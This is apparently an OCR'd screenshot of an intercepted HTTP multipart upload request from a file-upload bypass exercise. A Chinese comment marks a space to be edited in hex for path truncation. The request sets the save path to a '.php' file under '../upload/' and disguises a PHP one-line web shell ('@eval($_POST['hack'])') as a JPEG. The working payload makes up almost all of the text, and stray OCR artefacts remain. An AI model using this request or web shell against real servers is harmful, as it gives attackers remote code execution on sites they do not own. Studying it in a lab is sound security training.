 12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection : close
14
这里加上一个空格
便于在Hex中查找位置
15 ------WebKitFormBoundarydsIBbtNhzdAB34oY
16 Content-Disposition : form-data ; name="save_path "
17
18 ../upload/Moose13.php
19 ------WebKitFormBoundarydsIBbtNhzdAB34oY
20 Content-Disposition : form-data ; name="upload_file "; filename ="Moose13.jpg "
21 Content-Type : image/jpeg
22
23 <?php
24 @eval($_POST['hack']);
25 ?>
26 ------WebKitFormBoundarydsIBbtNhzdAB34oY
27 Content-Disposition : form-data ; name="submit "
28
29 □□□
30 ------WebKitFormBoundarydsIBbtNhzdAB34oY--
31